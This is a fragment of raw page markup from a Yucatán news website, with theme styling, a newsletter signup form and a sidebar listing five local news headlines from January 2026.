<style>body .tdi_169 .tdm-title{color:#000000}.tdi_169 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_170  td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:30px!important}}</style>
<style>body .tdi_170 .tds-title{margin-bottom:18px}body .tdi_170 .tds-messages-success{border-radius:0px;background-color:var(--center-demo-1)}body .tdi_170 .tds-messages-error{border-radius:0px}body .tdi_170 .tds-email-bar{flex-direction:column}body .tdi_170 .tds-input-wrap{margin:0 0 5px}body .tdi_170 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_170 .tds-input{padding:13px 10px;border-width:1px;border-style:solid;border-radius:0px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_170 .tds-unsubscribe-txt{text-align:left}body .tdi_170 i.tds-submit-btn-icon{font-size:19px}body .tdi_170 .tds-submit-btn-icon-svg{width:19px}body .tdi_170 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_170 .tds-submit-btn{padding:17px;border-radius:0px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_170 .tds-checkbox label{font-size:16px}body .tdi_170 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdi_170 .tds-check-title{color:#000000}body .tdi_170 .tds-check-title a{color:var(--center-demo-1)}body .tdi_170 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_170 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_170 .tds-title{margin-bottom:14px}body .tdi_170 .tds-info:not(:empty){margin:0 0 12px}body .tdi_170 .tds-input{padding:12px 8px}body .tdi_170 i.tds-submit-btn-icon{font-size:17px}body .tdi_170 .tds-submit-btn-icon-svg{width:17px}body .tdi_170 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_170 .tds-title{margin-bottom:12px}body .tdi_170 .tds-messages{padding:6px 10px}body .tdi_170 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_170 i.tds-submit-btn-icon{font-size:15px}body .tdi_170 .tds-submit-btn-icon-svg{width:15px}body .tdi_170 .tds-submit-btn-icon{margin-left:3px}body .tdi_170 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_171 td_block_template_1">
<style>.tdi_171{margin-bottom:35px!important}</style>
<style>.tdi_171.td-a-rec{text-align:center}.tdi_171.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_171 .td-element-style{z-index:-1}.tdi_171 .td-spot-id-spot_img_hidden{display:none}.tdi_171 .td-adspot-title{display:block}.tdi_171 .td_spot_img_all img,.tdi_171 .td_spot_img_tl img,.tdi_171 .td_spot_img_tp img,.tdi_171 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_172 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>.tdi_172{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_173 .tdm-title{color:#000000}.tdi_173 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_173 "><h3 class="tdm-title tdm-title-sm">Don't miss</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_174 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_174 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_174 .td-image-container{display:none}body .tdi_174 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_174 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_174 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_174 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_174 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea!important}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_174 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_174 .td-read-more{display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .entry-review-stars{display:none}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_174 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{color:#888888}.tdi_174 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_174 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_174 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_174 .td-module-container:before{bottom:-6px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_174 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_174 .td-module-container:before{bottom:-5px}.tdi_174 .td-author-date{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_174 .entry-title{margin:0px;font-size:14px!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td-image-wrap{padding-bottom:110%}.tdi_174 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_174 .td-image-container,.ie11 .tdi_174 .td-image-container{flex:0 0 auto}.tdi_174 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_174 .td-module-container:before{bottom:-8px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_174_rand_style td-element-style"><style>
.tdi_174_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3796","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "1";
block_tdi_174.block_type = "td_flex_block_1";
block_tdi_174.post_count = "5";
block_tdi_174.found_posts = "3899";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "780";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" class="td-image-wrap " title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/620112456_1289349933219268_3278189403661305461_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/salud/" class="td-post-category" >Salud</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES">FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:24:05-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Entregan nombramientos en siete municipios para mejorar la atención...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" class="td-image-wrap " title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/MUERE.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal">Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:10:59-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Mérida, Yucatán, 22 de enero de 2026.— La tarde...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" class="td-image-wrap " title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/621818227_1221765440094788_9209951563654322205_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS">TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:09:15-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Pobladores bloquean la vía corta en protesta por acciones...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-IMPULSA-INICIATIVA-ISSSTE-scaled-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/peninsula/" class="td-post-category" >Península</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud">Ramírez Marín impulsa reforma para proteger a suplentes de la salud</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:41:44-06:00" >22 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">&nbsp;

El senador por Yucatán, Jorge Carlos Ramírez Marín, presentó...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/alertan-riesgo-ambiental-y-estructural-en-el-tramo-5-sur-del-tren-maya-por-danos-detectados-en-pilotes/"  rel="bookmark" class="td-image-wrap " title="Alertan riesgo ambiental y estructural en el Tramo 5 Sur del Tren Maya por daños detectados en pilotes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2021/04/TREN-MAYA-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/alertan-riesgo-ambiental-y-estructural-en-el-tramo-5-sur-del-tren-maya-por-danos-detectados-en-pilotes/"  rel="bookmark" title="Alertan riesgo ambiental y estructural en el Tramo 5 Sur del Tren Maya por daños detectados en pilotes">Alertan riesgo ambiental y estructural en el Tramo 5 Sur del Tren Maya por daños detectados en pilotes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:46:01-06:00" >22 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/alertan-riesgo-ambiental-y-estructural-en-el-tramo-5-sur-del-tren-maya-por-danos-detectados-en-pilotes/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El colectivo ambientalista Sélvame MX alertó sobre daños estructurales...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_175" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row" >
<style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-bottom:60px!important}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{margin-bottom:50px!important}}@media (max-width:767px){.tdi_176{margin-bottom:50px!important}}</style><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_179 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
